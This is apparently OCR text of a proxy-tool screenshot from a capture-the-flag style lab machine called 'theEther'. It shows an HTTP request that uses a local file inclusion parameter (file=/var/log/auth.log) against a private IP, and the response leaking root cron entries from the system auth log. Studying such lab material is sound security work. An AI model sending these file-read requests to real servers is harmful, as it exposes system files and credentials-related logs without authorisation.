 Raw Params Headers Hex
GET /?file=/var/log/auth.log HTTP/1.1
Host: 192.168.3.173
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Raw Headers Hex
location: index.php
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 8510
May  3 02:17:01 theEther CRON[1812]: pam_unix(cron:session):
session opened for user root by (uid=0)
May  3 02:17:01 theEther CRON[1812]: pam_unix(cron:session):
session closed for user root
May  3 02:39:01 theEther CRON[1853]: pam_unix(cron:session):
session opened for user root by (uid=0)
May  3 02:39:02 theEther CRON[1853]: pam_unix(cron:session):
session closed for user root
May  3 03:09:01 theEther CRON[1934]: pam_unix(cron:session):
session opened for user root by (uid=0)
May  3 03:09:01 theEther CRON[1934]: pam_unix(cron:session):
session closed for user root
May  3 03:17:01 theEther CRON[2001]: pam_unix(cron:session):
session opened for user root by (uid=0)
May  3 03:17:01 theEther CRON[2001]: pam_unix(cron:session):
session closed for user root
May  3 03:39:01 theEther CRON[2029]: pam_unix(cron:session):
session opened for user root by (uid=0)
May  3 03:39:01 theEther CRON[2029]: pam_unix(cron:session):
session closed for user root
May  3 04:09:01 theEther CRON[2116]: pam_unix(cron:session):
session opened for user root by (uid=0)
May  3 04:09:03 theEther CRON[2116]: pam_unix(cron:session):
session closed for user root
May  3 04:17:01 theEther CRON[2185]: pam_unix(cron:session):
session opened for user root by (uid=0)
May  3 04:17:01 theEther CRON[2185]: pam_unix(cron:session):
? < + > Type a search term 0 match